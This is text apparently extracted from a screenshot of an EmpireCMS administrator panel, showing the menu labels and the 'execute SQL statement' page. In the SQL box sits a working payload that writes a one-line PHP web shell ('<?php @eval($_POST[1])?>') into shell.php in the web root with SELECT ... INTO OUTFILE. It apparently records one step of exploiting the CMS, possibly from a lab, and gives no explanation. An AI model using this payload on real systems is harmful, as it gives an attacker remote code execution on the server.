 EmpireCMS
系统
信息
栏目
模板
用户
插件
商城
其他
用户：admin [退出]
增加信息
管理信息
审核信息
签发信息
管理评论
更新碎片
更新专题
数据更新
数据统计
排行统计
后台首页
网站首页
后台地图
版本更新
系统设置
系统设置
数据更新
数据表与系统模型
计划任务
工作流
优化方案
网站多访问端
扩展菜单
备份与恢复数据
备份数据
恢复数据
管理备份目录
执行SQL语句
位置： 执行SQL语句
增加SQL语句
管理SQL语句
执行SQL语句
(多条语句请用"回车"格开,每条语句以";"结束，数据表前缀可用："[!db.pre!]"表示)
select '<?php @eval($_POST[1])?>' into outfile 'D:/phpstudy_pro/WWW/shell.php'
执行SQL
重置
SQL名称：
执行SQL并保存
此功能影响到整个系统的数据,请慎用.